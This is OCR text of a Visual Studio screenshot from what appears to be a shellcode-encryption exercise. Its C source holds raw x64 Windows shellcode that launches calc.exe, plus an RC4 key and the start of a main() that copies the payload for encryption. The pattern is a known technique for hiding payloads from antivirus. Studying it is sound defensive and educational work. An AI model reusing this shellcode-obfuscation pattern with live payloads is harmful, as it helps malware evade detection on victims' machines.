 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search RC4-CuImp Sign in
Debug x64 Local Windows Debugger GitHub Copilot
main.c* Solution Explorer
RC4-SysFun032 (Global Scope) main()
Search Solution Explorer (Ctrl+;)
Solution 'RC4-CuImp' (2 of 2 projects)
RC4-CuImp
RC4-SysFun032
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
Diagnostic Tools
return TRUE;
}
unsigned char OurShellCode[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
4
unsigned char keys[] = { 0x04, 0x0d, 0x0e, 0x01 };
int main() {
size_t shellcode_len = sizeof(OurShellCode) - 1;
unsigned char OriginalShellCode[sizeof(OurShellCode)];
memcpy(OriginalShellCode, OurShellCode, sizeof(OurShellCode));
120 % No issues found Ln: 65 Ch: 5 SPC CRLF
Solution Explorer Resource View